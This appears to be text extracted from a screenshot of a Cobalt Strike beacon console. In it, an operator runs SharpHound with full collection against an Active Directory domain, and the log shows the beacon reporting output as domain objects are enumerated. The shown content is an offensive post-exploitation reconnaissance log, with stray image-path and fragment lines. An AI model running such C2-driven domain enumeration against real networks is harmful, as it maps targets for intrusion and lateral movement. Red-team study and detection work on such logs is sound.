 beacon> execute-assembly /Users/saulgoodman/Downloads/SharpHound.exe   -c all
[*] Tasked beacon to run .NET program: SharpHound.exe   -c all
beacon>
[-] Unknown command:
[+] host called home, sent: 938043 bytes
[+] received output:
------------------------------------------------
Initializing SharpHound at 5:37 PM on
------------------------------------------------
[+] received output:
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] received output:
[+] Creating Schema map for domain
[+] received output:
[+] Cache File not Found: 0 Objects in cache
[+] received output:
[+] Pre-populating Domain Controller SIDS
[+] received output:
Status: 0 objects finished (+0) -- Using 29 MB RAM
[+] received output:
Status: 1296 objects finished (+1296 43.2)/s -- Using 63 MB RAM
[+] received output:
Status: 3646 objects finished (+2334 60.76667)/s -- Using 74 MB RAM
[+] received output:
Status: 5577 objects finished (+1931 59.32979)/s -- Using 76 MB RAM
[+] received output:
Status: 5665 objects finished (+88 43.57692)/s -- Using 90 MB RAM
[ (x64)
beacon>